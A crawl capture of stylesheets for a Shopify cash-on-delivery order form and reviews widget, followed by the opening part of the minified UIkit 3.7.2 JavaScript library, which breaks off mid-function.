  font-family: "Poppins";
  font-size: 15px;
  font-style: normal;
  font-weight: 400;
}

.uk-scope .product-total-text {
  color: #555555;
  flex: 1;
  font-family: "Poppins";
  font-size: 15px;
  font-style: normal;
  font-weight: 700;
  text-align: end;
}

.uk-scope .btn-footer {
  border-radius: 10px !important;
  line-height: 25px !important;
  margin-bottom: 5px !important;
  margin-top: 5px !important;
  padding: 10px 16px !important;
  width: 100% !important;
}

.uk-scope .btn-tarjetas {
  background-color: #000000 !important;
  color: #fff !important;
  font-size: 12px !important;
  font-weight: bold !important;
}

.uk-scope .btn-remover {
  align-self: flex-start !important;
  background-color: gray !important;
  color: black !important;
  font-size: 12px !important;
  font-family: arial !important;
  margin: 3px !important;
}

.uk-scope .offer-title {
  background-color: red;
  text-align: center !important;
  padding: 4px !important;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}

.uk-scope .offer-description {
  text-align: center !important;
  color: #000046 !important;
  padding: 10px !important;
  font-size: 16px !important;
  font-family: Roboto, Helvetica, Arial, sans-serif !important;
  font-weight: 100 !important;
}

.uk-scope .offer-subtitle {
  background-color: #ffe000;
  color: black !important;
  text-align: center !important;
  padding: 6px !important;
  font-family: Roboto, Helvetica, Arial, sans-serif !important;
  font-size: 14px !important;
  font-weight: 100 !important;
}

.uk-scope .variant-selector {
  margin: 5px;
  font-size: 12px;
  padding: 3px;
  font-family: Roboto, Helvetica, Arial, sans-serif !important;
  font-weight: 100 !important;
  width: auto;
}

.uk-scope .upsell-horizontal-responsive {
  display: flex;
  flex-direction: row;
  margin: 20px;
}

.uk-scope .upsell-image {
  flex: 0.8;
}

.uk-scope .vertical-upsell-container {
  display: flex !important;
  flex: 1 !important;
  flex-direction: column !important;
  margin-left: 20px !important;
}

.uk-scope .upsell-title {
  font-size: 13px !important;
  font-weight: bold !important;
  padding: 3px !important;
  font-family: Roboto, Helvetica, Arial, sans-serif !important;
  font-weight: 100 !important;
}

.uk-scope .antes-text {
  color: #637381 !important;
  font-size: 12px !important;
  font-family: Roboto, Helvetica, Arial, sans-serif !important;
  padding-top: 10px !important;
}

.uk-scope .last-price {
  color: #637381 !important;
  font-size: 14px !important;
  font-weight: bold !important;
  text-decoration: line-through !important;
  font-family: Roboto, Helvetica, Arial, sans-serif !important;
}

.uk-scope .ahora-text {
  font-size: 12px !important;
  font-family: Roboto, Helvetica, Arial, sans-serif !important;
}

.uk-scope .cantidad-text {
  font-size: 12px !important;
  padding-top: 10px !important;
  font-family: Roboto, Helvetica, Arial, sans-serif !important;
}

.uk-scope .offer-price {
  font-size: 20px !important;
  font-weight: bold !important;
  font-family: Roboto, Helvetica, Arial, sans-serif !important;
}

.uk-scope .cantidad-container {
  border: 1px solid #d9d9d9 !important;
  border-radius: 5px !important;
  width: fit-content !important;
  padding-bottom: 10px !important;
  padding-top: 10px !important;
}

.uk-scope .offer-amount {
  text-align: center !important;
  font-size: 15px !important;
  width: 50px !important;
  border: none !important;
  font-family: Roboto, Helvetica, Arial, sans-serif !important;
}

.uk-scope .upsell-text {
  width: 65px !important;
  font-size: 13px !important;
  padding: 3px !important;
  font-family: Roboto, Helvetica, Arial, sans-serif !important;
  font-weight: 100 !important;
}

.uk-scope .less-ammnt-btn {
  color: #919191;
  padding-left: 5px;
  padding-right: 5px;
  border-right: 1px solid #d9d9d9;
}

.uk-scope .more-ammnt-btn {
  color: #919191;
  padding-left: 5px;
  padding-right: 5px;
  border-left: 1px solid #d9d9d9;
}

.uk-scope .offer-content {
  margin-left: 20px;
  margin-right: 20px;
}

.uk-scope .center-aligned {
  align-items: center;
}

.uk-scope .uk-modal {
  padding: 0 !important;
  z-index: 99990 !important;
}

.uk-scope .no-padding {
  padding: 0px !important;
}

.uk-scope .hidden-component {
  display: none !important;
}

.uk-scope .disabled-counter {
  pointer-events: none;
}

.uk-scope .timer {
  display: flex;
  justify-content: center;
  font-size: larger;
}

.uk-scope #fecha {
  display: flex;
  margin-top: 5px;
}

.uk-scope .timer-box {
  align-items: center;
  background-color: black;
  border-radius: 10px;
  display: flex;
  font-size: 40px;
  justify-content: center;
  margin-right: 15px;
  padding: 0px 5px;
  text-align: center;
}

.uk-scope .whatsapp-overlay {
  margin: 15px;
  position: fixed;
  z-index: 9999999;
  bottom: 90px;
  right: 0;
  align-items: center;
}

.uk-scope .chat-square {
  background-color: green;
  width: 60px;
  height: 60px;
  border-radius: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.uk-scope .whatsapp-icon {
  color: white;
  background: green;
}

.uk-scope .gracias-titulo {
  text-align: center;
  padding-bottom: 15px;
  font-weight: bold;
}

.uk-scope #pedido-form-content .inputs-container {
  margin-top: 15px;
  margin-bottom: 15px;
}

.uk-scope #pedido-form-content .upsell-form-label {
  text-align: start;
  padding-left: 0px !important;
  font-size: 16px !important;
}

.uk-scope select {
  border-radius: 5px !important;
  border: 1px solid #c8dae5;
  color: black !important;
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 18px;
  padding-right: 18px;
}

.uk-scope #pedido-form-content .uk-button {
  width: 100% !important;
  font-size: 20px !important;
  padding: 15px !important;
}

.custom-variant {
  display: flex;
  flex-direction: column;
}

.custom-variant .custom-variant-item {
  box-shadow: 0 0 2px 1px rgb(0 0 0 / 10%);
  padding: 15px 10px 15px 5px;
  height: 100px;
}

.custom-variant div {
  all: unset;
  display: flex;
  align-items: center;
}

.custom-variant input[type="radio"] {
  display: initial !important;
}

.custom-variant .custom-variant-text label {
  all: unset;
  font-size: 17px;
}

.custom-variant .custom-variant-box {
  all: unset;
  display: flex;
  height: 100% !important;
  width: 100%;
  justify-content: space-between;
}

.custom-variant .custom-variant-offer {
  background-color: red;
  color: white;
  padding: 2px 10px;
  position: absolute;
  top: 0;
  font-size: 12px;
}

.custom-variant .custom-variant-text {
  position: relative;
  height: 100%;
  align-items: center;
}

.custom-variant .custom-variant-price {
  flex-direction: column;
  justify-content: center;
  align-items: end;
}

.custom-variant input:checked + label {
  color: initial;
  border: initial;
  line-height: inherit;
}

.custom-variant .custom-variant-price-text-underline {
  text-decoration: line-through;
  font-size: 16px;
}

.custom-variant .custom-variant-price-text-discount {
  color: red;
  font-size: 16px;
}

.custom-variant .custom-variant-price-text {
  color: red;
  font-size: 16px;
}

.custom-variant .custom-variant-image {
  max-width: 20%;
  object-fit: contain;
}

.uk-scope .total-for-shipping-container {
  background: #f9f9f9;
  border-radius: 5px;
  border: 1px solid #d3d3d3;
  margin-top: 15px;
  padding: 12px;
}

.uk-scope .total-for-shipping-container div:last-child span {
  color: black;
  font-family: "Poppins";
  font-size: 15px;
  font-style: normal;
  font-weight: 700;
}

.uk-scope .total-values-container {
  margin-top: 5px;
  margin-bottom: 5px;
}

.uk-scope .radio-buttons-container {
  background-color: #f6fff4;
  border-color: #0eda52;
  border-radius: 10px;
  border-style: dashed;
  border-width: 2px;
  margin-top: 2px;
}

.uk-scope .radio-buttons-container input {
  margin-right: 10px;
}

.uk-scope .radio-buttons-container .option1-container label {
  color: black;
  font-family: "Poppins";
  font-size: 15px;
  font-style: normal;
  font-weight: 700;
  display: inline-block;
}

.uk-scope .radio-buttons-container .option2-container label {
  color: black;
  font-family: "Poppins";
  font-size: 15px;
  font-style: normal;
  font-weight: 700;
  display: inline-block;
}

.uk-scope .radio-buttons-container .info-text {
  color: #6c757d;
  font-family: "Poppins";
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
}

.uk-scope .radio-buttons-container .options-separator {
  border-color: #0eda52;
  border-top-style: dashed;
  border-width: 2px;
  margin-left: 10px;
  margin-right: 10px;
}

.uk-scope .radio-buttons-container .option1-container {
  width: 100%;
  margin-bottom: 0;
  padding: 10px;
  color: black;
  font-family: "Poppins";
  font-size: 15px;
  font-style: normal;
  font-weight: 700;
  display: inline-block;
}

.uk-scope .radio-buttons-container .option2-container {
  width: 100%;
  margin-bottom: 0;
  padding: 10px;
  color: black;
  font-family: "Poppins";
  font-size: 15px;
  font-style: normal;
  font-weight: 700;
  display: inline-block;
}

.uk-scope .uk-modal-dialog {
  max-width: 560px !important;
  opacity: initial;
  transform: initial;
  transition: none;
}

.uk-scope .close_button_container {
  display: flex;
  justify-content: flex-end;
  margin-right: 19px;
  margin-top: 17px;
}

.uk-scope .close_button_container svg {
  height: 16px;
  width: 16px;
}

.uk-scope .product_name_container {
  margin-bottom: 10px;
  margin-top: 18px;
  text-align: center;
}

.uk-scope .product_name {
  color: black;
  font-family: "Poppins";
  font-size: 15px;
  font-style: normal;
  font-weight: 700;
}

.uk-scope .uk-modal-body {
  padding-bottom: 0px !important;
  padding-left: 19px !important;
  padding-right: 19px !important;
  padding-top: 0px !important;
}

.uk-scope .uk-modal-header {
  padding-bottom: 13px !important;
  padding-top: 11px !important;
}

.uk-scope .icon_container {
  align-items: center;
  background: #e1e1e1;
  border-bottom-left-radius: 8px;
  border-right: none;
  border-top-left-radius: 8px;
  border: 1px solid #c0c0c0;
  display: flex;
  justify-content: center;
  width: 44px;
}

.uk-scope .shipping_subtitle {
  color: black;
  font-family: "Poppins";
  font-size: 15px;
  font-style: normal;
  font-weight: 700;
}

/* {% comment %} General START {% endcomment %} */
.clickUpsell .hideComponent {
  display: none !important;
}
/* {% comment %} General END {% endcomment %} */

/* {% comment %} Variant START {% endcomment %} */
.clickUpsell .comparePrice {
  color: #707070;
  text-decoration: line-through;
}

.clickUpsell .leftSection {
  display: flex;
  flex-grow: 1;
}

.clickUpsell .variantImage {
  border-radius: 10px;
  height: 45px;
  margin-right: 5px;
  width: 45px;
}

.clickUpsell .offerContainer {
  border-radius: 5px;
  display: flex;
  margin-top: 5px;
  padding: 0px 6px;
  width: fit-content;
}

.clickUpsell .offerLabel {
  color: white;
  font-family: "Poppins";
  font-size: 11px;
  font-style: normal;
  font-weight: 700;
}

.clickUpsell .rightSection {
  display: flex;
  flex-direction: column;
}

.clickUpsell .rightSection span {
  font-family: "Poppins";
  font-size: 11px;
  font-style: normal;
  font-weight: 700;
  text-align: end;
}

.clickUpsell .variantContainer:first-child {
  margin-top: 16px;
}

.clickUpsell .variantContainer {
  align-items: center;
  border-radius: 10px;
  border: 2px solid #dadada;
  cursor: pointer;
  display: flex;
  flex-direction: row;
  font-weight: bold;
  margin-bottom: 6px;
  padding: 8px;
  padding-right: 5px;
}

.clickUpsell .variantName {
  font-family: "Poppins";
  font-size: 14px;
  font-style: normal;
  font-weight: 700;
}

.clickUpsell input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
/* {% comment %} Variant END {% endcomment %} */

@media only screen and (max-width: 960px) {
  .uk-scope .uk-modal-body {
    padding-top: 20px !important;
  }

  .uk-scope .pedido-modal-content {
    box-sizing: unset !important;
  }

  .uk-scope .pedido-form-content {
    box-sizing: unset !important;
  }

  .uk-scope .dialog-background {
    border-radius: 0px !important;
  }

  .uk-scope .inputs-container {
    display: flex;
    flex-direction: column;
  }

  .uk-scope #pedido-form-content .inputs-container {
    text-align: start !important;
  }

  .uk-scope .upsell-form-label {
    text-align: unset !important;
    width: 100% !important;
  }

  .uk-scope .upsell-form-input-container {
    margin-left: 0px !important;
    width: 100% !important;
  }

  .uk-scope .upsell-form-input {
    padding: 5px !important;
  }

  .uk-scope .btn-footer {
    max-width: 100% !important;
    width: 100% !important;
  }

  .uk-scope .upsell-horizontal-responsive {
    display: flex;
    flex-direction: column;
  }

  .uk-scope .offer-title {
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
  }
}

.swal-overlay {
  z-index: 99991 !important;
}

.uk-scope2 .uk-button {
  margin: 0;
  border: none;
  overflow: visible;
  font: inherit;
  color: inherit;
  text-transform: none;
  -webkit-appearance: none;
  border-radius: 0;
  display: inline-block;
  box-sizing: border-box;
  padding: 0 30px;
  vertical-align: middle;
  font-size: 1.675rem;
  line-height: 38px;
  text-align: center;
  text-decoration: none;
  text-transform: uppercase;
  transition: 0.1s ease-in-out;
  transition-property: color, background-color, border-color;
}
.uk-scope2 .uk-button:not(:disabled) {
  cursor: pointer;
}
.uk-scope2 .uk-button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
.uk-scope2 .uk-button:hover {
  text-decoration: none;
}
.uk-scope2 .uk-button:focus {
  outline: 0;
}
.uk-scope2 .uk-button-default {
  background-color: transparent;
  color: #333;
  border: 1px solid #e5e5e5;
}
.uk-scope2 .uk-button-default:focus,
.uk-scope2 .uk-button-default:hover {
  background-color: transparent;
  color: #333;
  border-color: #b2b2b2;
}
.uk-scope2 .uk-button-default.uk-active,
.uk-scope2 .uk-button-default:active {
  background-color: transparent;
  color: #333;
  border-color: #999;
}
.uk-scope2 .uk-button-primary {
  background-color: #1e87f0;
  color: #fff;
  border: 1px solid transparent;
}
.uk-scope2 .uk-button-primary:focus,
.uk-scope2 .uk-button-primary:hover {
  background-color: #0f7ae5;
  color: #fff;
}
.uk-scope2 .uk-button-primary.uk-active,
.uk-scope2 .uk-button-primary:active {
  background-color: #0e6dcd;
  color: #fff;
}
.uk-scope2 .btn-footer {
  border-radius: 10px !important;
  line-height: 25px !important;
  margin-bottom: 5px !important;
  margin-top: 5px !important;
  padding: 10px 16px !important;
  width: 100% !important;
}

#reverse-floating-button {
  bottom: 0;
  position: fixed;
  width: 100%;
}

#reverse-floating-button button {
  border-radius: 0 !important;
  margin: 0 !important;
}

@media only screen and (min-width: 968px) {
  #reverse-floating-button {
    display: none;
  }
}

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/2956e2dd-cc7e-4e8c-a2cd-ccea06a81e9f/reverse-cod-form-upsell-102/assets/reverse-reviews.css
body_size: 597
content:
.reverseReviews {
  margin: 20px auto;
  padding: 0 5rem;
  max-width: 1300px;
}
.resumeReviewsStatsContainer {
  display: flex;
  align-items: center;
  margin-left: 10px;
}

.resumeReviewsStarsContent {
  display: flex;
  justify-content: center;
}

.resumeReviewsStars {
  height: 20px;
  min-width: 120px;
}

.resumeReviewsBars {
  margin-left: 30px;
  min-width: 300px;
}

.reviewsPhotosList {
  display: flex;
  gap: 10px;
  margin-top: 10px;
  flex-wrap: wrap;
}

.headerReviews {
  margin-top: 14px;
  display: flex;
  justify-content: space-between;
}

.addReviewButton {
  border: 1px solid #dbdbdb;
  border-radius: 0.375em;
  padding: calc(0.5em - 1px) 1em;
}

.formModalOverlay {
  z-index: 99999;
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background-color: rgba(0, 0, 0, 0.253);
  display: none;
}

.formModalOverlayShow {
  display: flex;
  justify-content: center;
  align-items: center;
}

.formReview {
  background-color: white;
  width: 520px;
  min-height: 500px;
  display: flex;
  flex-direction: column;
  border-radius: 5px;
  box-shadow: 7px 11px 35px -10px rgba(61, 61, 61, 0.84);
}

.lineSeparator {
  width: 100%;
  height: 1px;
  background-color: #d1d5db;
  margin-top: 22px;
  margin-bottom: 22px;
}

.formReviewContent {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 30px;
  padding: 0 20px;
}

.closeReviewForm {
  user-select: none;
  place-self: end;
  padding: 10px 14px 0;
  cursor: pointer;
  font-weight: 600;
  color: #7c7c7c;
  font-size: large;
}

.ratingStars {
  display: flex;
}

#add-photo-input {
  display: none;
}

#add-photo-label {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 8px;
  border: 1px solid;
  padding: 5px 15px;
  border-radius: 6px;
  border-color: #838383;
}

#add-photo-label:hover {
  /* transform: scale(1.04); */
  background-color: #ececec79;
}

.formReviewValueText {
  width: 100%;
}

.formReviewValueText label {
  display: flex;
  flex-direction: column;
}

.formReviewNameValue {
  display: flex;
  flex-direction: column;
  width: 100%;
}

.formReviewNameValue label {
  display: flex;
  flex-direction: column;
}

.formReviewValueText textarea:focus-visible {
  outline: 0;
  outline-offset: 0;
  box-shadow: none;
}

.formReviewNameValue input {
  border: 1px solid;
  height: 33px;
  padding: 7px;
  background-color: #f8f8f8;
  border-color: #848484;
}

.formReviewNameValue input:focus-visible {
  outline: 0;
  outline-offset: 0;
  box-shadow: none;
}

#review-value {
  padding: 7px;
  resize: none;
  background-color: #f8f8f8;
  border-color: #848484;
}

.addReviewButton:hover {
  background-color: #f1f1f180;
}

#images-list {
  display: flex;
  gap: 1px;
  flex-wrap: wrap;
}

.reviewButton {
  width: 100%;
  background-color: #181818;
  color: rgb(235, 235, 235);
  height: 40px;
  border-radius: 2px;
  margin-bottom: 20px;
}

.image-container {
  position: relative;
  display: inline-block;
  margin: 5px;
}

.uploaded-image {
  width: 80px;
  height: 80px;
  object-fit: contain;
  border: 1px solid #ccc;
}

.delete-button {
  position: absolute;
  top: 0;
  right: 0;
  background: #7e7e7e;
  color: white;
  border: none;
  border-radius: 50%;
  width: 20px;
  height: 20px;
  cursor: pointer;
  display: block;
  font-size: 12px;
}

.error-message {
  color: red;
  font-size: 12px;
  margin-top: 4px;
}

.formReviewContentStars {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.image-container:hover .delete-button {
  display: block;
}

.loadingIndicator {
  color: #000;
  font-size: 14px;
  margin-top: 10px;
  text-align: center;
}

.successContent {
  flex-direction: column;
  align-items: center;
  justify-content: center;
  margin-top: 50px;
}

#emoji-icon {
  font-size: 50px;
}

.successMessage {
  display: flex;
  flex-direction: column;
  align-items: center;
  font-size: 22px;
  font-weight: 600;
}

.successButton {
  width: 100%;
  padding: 11px 21px;
  margin-top: 10px;
}

.successButton button {
  width: 100%;
  height: 39px;
  background-color: black;
  border: none;
  color: white;
  font-size: 18px;
  border-radius: 4px;
}

.resumeReviewsRating {
  display: flex;
  flex-direction: column;
  align-items: center;
  line-height: 1.2;
  gap: 5px;
}

/* Mobile device */
@media (max-width: 500px) {
  .resumeReviewsStatsContainer {
    flex-direction: column;
  }

  .resumeReviewsBars {
    margin: 20px 0;
  }
  .reverseReviews {
    padding: 0 2rem;
  }
}

@media (max-width: 650px) {
  .headerReviews {
    flex-direction: column;
    margin-bottom: 18px;
    gap: 20px;
    align-items: center;
  }
}

@media (max-width: 620px) {
  .formReview {
    width: 100%;
    height: 100%;
    border-radius: 0;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/2956e2dd-cc7e-4e8c-a2cd-ccea06a81e9f/reverse-cod-form-upsell-102/assets/uikit.min.js
body_size: 50706
content:
/*! UIkit 3.7.2 | https://www.getuikit.com | (c) 2014 - 2021 YOOtheme | MIT License */

!(function (t, e) {
  "object" == typeof exports && "undefined" != typeof module
    ? (module.exports = e())
    : "function" == typeof define && define.amd
    ? define("uikit", e)
    : ((t =
        "undefined" != typeof globalThis ? globalThis : t || self).UIkit = e());
})(this, function () {
  "use strict";
  var t = Object.prototype,
    n = t.hasOwnProperty;
  function c(t, e) {
    return n.call(t, e);
  }
  var e = /\B([A-Z])/g,
    d = rt(function (t) {
      return t.replace(e, "-$1").toLowerCase();
    }),
    i = /-(\w)/g,
    f = rt(function (t) {
      return t.replace(i, r);
    }),
    p = rt(function (t) {
      return t.length ? r(0, t.charAt(0)) + t.slice(1) : "";
    });
  function r(t, e) {
    return e ? e.toUpperCase() : "";
  }
  var o = String.prototype,
    s =
      o.startsWith ||
      function (t) {
        return 0 === this.lastIndexOf(t, 0);
      };
  function g(t, e) {
    return s.call(t, e);
  }
  var a =
    o.endsWith ||
    function (t) {
      return this.substr(-t.length) === t;
    };
  function u(t, e) {
    return a.call(t, e);
  }
  var h = Array.prototype,
    l = function (t, e) {
      return !!~this.indexOf(t, e);
    },
    m = o.includes || l,
    v = h.includes || l;
  function w(t, e) {
    return t && (z(t) ? m : v).call(t, e);
  }
  var b =
    h.findIndex ||
    function (t) {
      for (var e = arguments, n = 0; n < this.length; n++)
        if (t.call(e[1], this[n], n, this)) return n;
      return -1;
    };
  function x(t, e) {
    return b.call(t, e);
  }
  var y = Array.isArray;
  function k(t) {
    return "function" == typeof t;
  }
  function $(t) {
    return null !== t && "object" == typeof t;
  }
  var S = t.toString;
  function I(t) {
    return "[object Object]" === S.call(t);
  }
  function E(t) {
    return $(t) && t === t.window;
  }
  function T(t) {
    return 9 === A(t);
  }
  function C(t) {
    return 1 <= A(t);
  }
  function _(t) {
    return 1 === A(t);
  }
  function A(t) {
    return !E(t) && $(t) && t.nodeType;
  }
  function M(t) {
    return "boolean" == typeof t;
  }
  function z(t) {
    return "string" == typeof t;
  }
  function N(t) {
    return "number" == typeof t;
  }
  function B(t) {
    return N(t) || (z(t) && !isNaN(t - parseFloat(t)));
  }
  function D(t) {
    return !(y(t) ? t.length : $(t) && Object.keys(t).length);
  }
  function O(t) {
    return void 0 === t;
  }
  function P(t) {
    return M(t)
      ? t
      : "true" === t ||
          "1" === t ||
          "" === t ||
          ("false" !== t && "0" !== t && t);
  }
  function H(t) {
    t = Number(t);
    return !isNaN(t) && t;
  }
  function L(t) {
    return parseFloat(t) || 0;
  }
  var j =
    Array.from ||
    function (t) {
      return h.slice.call(t);
    };
  function F(t) {
    return W(t)[0];
  }
  function W(t) {
    return (t && (C(t) ? [t] : j(t).filter(C))) || [];
  }
  function V(t) {
    return E(t)
      ? t
      : (t = F(t))
      ? (T(t) ? t : t.ownerDocument).defaultView
      : window;
  }
  function R(t) {
    return t ? (u(t, "ms") ? L(t) : 1e3 * L(t)) : 0;
  }
  function q(t, n) {
    return (
      t === n ||
      ($(t) &&
        $(n) &&
        Object.keys(t).length === Object.keys(n).length &&
        G(t, function (t, e) {
          return t === n[e];
        }))
    );
  }
  function U(t, e, n) {
    return t.replace(new RegExp(e + "|" + n, "g"), function (t) {
      return t === e ? n : e;
    });
  }
  var Y =
    Object.assign ||
    function (t) {
      for (var e = [], n = arguments.length - 1; 0 < n--; )
        e[n] = arguments[n + 1];
      t = Object(t);
      for (var i = 0; i < e.length; i++) {
        var r = e[i];
        if (null !== r) for (var o in r) c(r, o) && (t[o] = r[o]);
      }
      return t;
    };
  function X(t) {
    return t[t.length - 1];
  }
  function G(t, e) {
    for (var n in t) if (!1 === e(t[n], n)) return !1;
    return !0;
  }
  function K(t, n) {
    return t.slice().sort(function (t, e) {
      (t = t[n]), (e = e[n]);
      return (e = void 0 === e ? 0 : e) < (t = void 0 === t ? 0 : t)
        ? 1
        : t < e
        ? -1
        : 0;
    });
  }
  function J(t, e) {
    var n = new Set();
    return t.filter(function (t) {
      t = t[e];
      return !n.has(t) && (n.add(t) || !0);
    });
  }
  function Z(t, e, n) {
    return (
      void 0 === e && (e = 0),
      void 0 === n && (n = 1),
      Math.min(Math.max(H(t) || 0, e), n)
    );
  }
  function Q() {}
  function tt() {
    for (var i = [], t = arguments.length; t--; ) i[t] = arguments[t];
    return [
      ["bottom", "top"],
      ["right", "left"],
    ].every(function (t) {
      var e = t[0],
        n = t[1];
      return (
        0 <
        Math.min.apply(
          Math,
          i.map(function (t) {
            return t[e];
          })
        ) -
          Math.max.apply(
            Math,
            i.map(function (t) {
              return t[n];
            })
          )
      );
    });
  }
  function et(t, e) {
    return t.x <= e.right && t.x >= e.left && t.y <= e.bottom && t.y >= e.top;
  }
  var nt = {
    ratio: function (t, e, n) {
      var i = "width" === e ? "height" : "width",
        r = {};
      return (
        (r[i] = t[e] ? Math.round((n * t[i]) / t[e]) : t[i]), (r[e] = n), r
      );
    },
    contain: function (n, i) {
      var r = this;
      return (
        G((n = Y({}, n)), function (t, e) {
          return (n = n[e] > i[e] ? r.ratio(n, e, i[e]) : n);
        }),
        n
      );
    },
    cover: function (n, i) {
      var r = this;
      return (
        G((n = this.contain(n, i)), function (t, e) {
          return (n = n[e] < i[e] ? r.ratio(n, e, i[e]) : n);
        }),
        n
      );
    },
  };
  function it(t, e, n, i) {
    void 0 === n && (n = 0), void 0 === i && (i = !1);
    var r = (e = W(e)).length;
    return (
      (t = B(t)
        ? H(t)
        : "next" === t
        ? n + 1
        : "previous" === t
        ? n - 1
        : e.indexOf(F(t))),
      i ? Z(t, 0, r - 1) : (t %= r) < 0 ? t + r : t
    );
  }
  function rt(e) {
    var n = Object.create(null);
    return function (t) {
      return n[t] || (n[t] = e(t));
    };
  }
  function ot(t, e, n) {
    if ($(e)) for (var i in e) ot(t, i, e[i]);
    else {
      if (O(n)) return (t = F(t)) && t.getAttribute(e);
      W(t).forEach(function (t) {
        null === (n = k(n) ? n.call(t, ot(t, e)) : n)
          ? at(t, e)
          : t.setAttribute(e, n);
      });
    }
  }
  function st(t, e) {
    return W(t).some(function (t) {
      return t.hasAttribute(e);
    });
  }
  function at(t, e) {
    (t = W(t)),
      e.split(" ").forEach(function (e) {
        return t.forEach(function (t) {
          return t.hasAttribute(e) && t.removeAttribute(e);
        });
      });
  }
  function ut(t, e) {
    for (var n = 0, i = [e, "data-" + e]; n < i.length; n++)
      if (st(t, i[n])) return ot(t, i[n]);
  }
  var ct = "undefined" != typeof window,
    ht = ct && /msie|trident/i.test(window.navigator.userAgent),
    lt = ct && "rtl" === ot(document.documentElement, "dir"),
    dt = ct && "ontouchstart" in window,
    ft = ct && window.PointerEvent,
    pt =
      ct &&
      (dt ||
        (window.DocumentTouch && document instanceof DocumentTouch) ||
        navigator.maxTouchPoints),
    mt = ft ? "pointerdown" : dt ? "touchstart" : "mousedown",
    gt = ft ? "pointermove" : dt ? "touchmove" : "mousemove",
    vt = ft ? "pointerup" : dt ? "touchend" : "mouseup",
    wt = ft ? "pointerenter" : dt ? "" : "mouseenter",
    bt = ft ? "pointerleave" : dt ? "" : "mouseleave",
    xt = ft ? "pointercancel" : "touchcancel",
    yt = {
      area: !0,
      base: !0,
      br: !0,
      col: !0,
      embed: !0,
      hr: !0,
      img: !0,
      input: !0,
      keygen: !0,
      link: !0,
      menuitem: !0,
      meta: !0,
      param: !0,
      source: !0,
      track: !0,
      wbr: !0,
    };
  function kt(t) {
    return W(t).some(function (t) {
      return yt[t.tagName.toLowerCase()];
    });
  }
  function $t(t) {
    return W(t).some(function (t) {
      return t.offsetWidth || t.offsetHeight || t.getClientRects().length;
    });
  }
  var St = "input,select,textarea,button";
  function It(t) {
    return W(t).some(function (t) {
      return Mt(t, St);
    });
  }
  function Et(t) {
    return It(t) || Mt(t, "a[href],button") || st(t, "tabindex");
  }
  function Tt(t) {
    return (t = F(t)) && _(t.parentNode) && t.parentNode;
  }
  function Ct(t, e) {
    return W(t).filter(function (t) {
      return Mt(t, e);
    });
  }
  var _t = ct ? Element.prototype : {},
    At = _t.matches || _t.webkitMatchesSelector || _t.msMatchesSelector || Q;
  function Mt(t, e) {
    return W(t).some(function (t) {
      return At.call(t, e);
    });
  }
  var zt =
    _t.closest ||
    function (t) {
      var e = this;
      do {
        if (Mt(e, t)) return e;
      } while ((e = Tt(e)));
    };
  function Nt(t, e) {
    return (
      g(e, ">") && (e = e.slice(1)),
      _(t)
        ? zt.call(t, e)
        : W(t)
            .map(function (t) {
              return Nt(t, e);
            })
            .filter(Boolean)
    );
  }
  function Bt(t, e) {
    return z(e)
      ? Mt(t, e) || !!Nt(t, e)
      : t === e || (T(e) ? e.documentElement : F(e)).contains(F(t));
  }
  function Dt(t, e) {
    for (var n = []; (t = Tt(t)); ) (e && !Mt(t, e)) || n.push(t);
    return n;
  }
  function Ot(t, e) {
    t = (t = F(t)) ? W(t.children) : [];
    return e ? Ct(t, e) : t;
  }
  function Pt(t, e) {
    return e ? W(t).indexOf(F(e)) : Ot(Tt(t)).indexOf(t);
  }
  function Ht(t, e) {
    return Ft(t, jt(t, e));
  }
  function Lt(t, e) {
    return Wt(t, jt(t, e));
  }
  function jt(t, e) {
    return (
      void 0 === e && (e = document),
      (z(t) && Ut(t)) || T(e) ? e : e.ownerDocument
    );
  }
  function Ft(t, e) {
    return F(Vt(t, e, "querySelector"));
  }
  function Wt(t, e) {
    return W(Vt(t, e, "querySelectorAll"));
  }
  function Vt(t, r, e) {
    if ((void 0 === r && (r = document), !t || !z(t))) return t;
    (t = t.replace(qt, "$1 *")),
      Ut(t) &&
        ((t = Xt(t)
          .map(function (t) {
            var e,
              n,
              i = r;
            return (
              "!" === t[0] &&
                ((n = t.substr(1).trim().split(" ")),
                (i = Nt(Tt(r), n[0])),
                (t = n.slice(1).join(" ").trim())),
              "-" === t[0] &&
                ((e = t.substr(1).trim().split(" ")),
                (i = Mt((n = (i || r).previousElementSibling), t.substr(1))
                  ? n
                  : null),
                (t = e.slice(1).join(" "))),
              i
                ? (function (t) {
                    var e = [];
                    for (; t.parentNode; ) {
                      if (t.id) {
                        e.unshift("#" + Kt(t.id));
                        break;
                      }
                      var n = t.tagName;
                      "HTML" !== n && (n += ":nth-child(" + (Pt(t) + 1) + ")"),
                        e.unshift(n),
                        (t = t.parentNode);
                    }
                    return e.join(" > ");
                  })(i) +
                  " " +
                  t
                : null
            );
          })
          .filter(Boolean)
          .join(",")),
        (r = document));
    try {
      return r[e](t);
    } catch (t) {
      return null;
    }
  }
  var Rt = /(^|[^\\],)\s*[!>+~-]/,
    qt = /([!>+~-])(?=\s+[!>+~-]|\s*$)/g,
    Ut = rt(function (t) {
      return t.match(Rt);
    }),
    Yt = /.*?[^\\](?:,|$)/g,
    Xt = rt(function (t) {
      return t.match(Yt).map(function (t) {
        return t.replace(/,$/, "").trim();
      });
    });
  var Gt =
    (ct && window.CSS && CSS.escape) ||
    function (t) {
      return t.replace(/([^\x7f-\uFFFF\w-])/g, function (t) {
        return "\\" + t;
      });
    };
  function Kt(t) {
    return z(t) ? Gt.call(null, t) : "";
  }
  function Jt() {
    for (var t = [], e = arguments.length; e--; ) t[e] = arguments[e];
    var n,
      i,
      r = ne(t),
      o = r[0],
      s = r[1],
      a = r[2],
      u = r[3],
      c = r[4],
      o = se(o);
    return (
      1 < u.length &&
        ((n = u),
        (u = function (t) {
          return y(t.detail) ? n.apply(void 0, [t].concat(t.detail)) : n(t);
        })),
      c &&
